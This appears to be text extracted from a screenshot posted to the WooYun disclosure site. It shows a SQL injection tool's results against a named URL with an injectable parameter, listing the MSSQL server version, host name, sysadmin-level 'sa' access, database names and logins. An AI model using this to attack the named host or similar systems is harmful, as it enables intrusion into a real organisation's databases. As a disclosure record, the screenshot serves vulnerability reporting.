 URL http://oms.znv.com/exp/exp_list_detl.asp?flg=1&expid=647
Type Integer DB MSSQL2008 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Micr...
Db Name experience_cfg
Server Name WIN-8KM1F3JI1QJ
Host Name WIN-8KM1F3JI1QJ
System User sa
Current User dbo
Privilege sysadmin
Databases repairing, ZNV_OMS, subscription_cfg, zxm10_logs, OA, support_cfg, license_cfg, filemanage_cfg,...
Drivers C:\,
Localgropus __vmware__,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, oauser, sa,
www.wooyun.org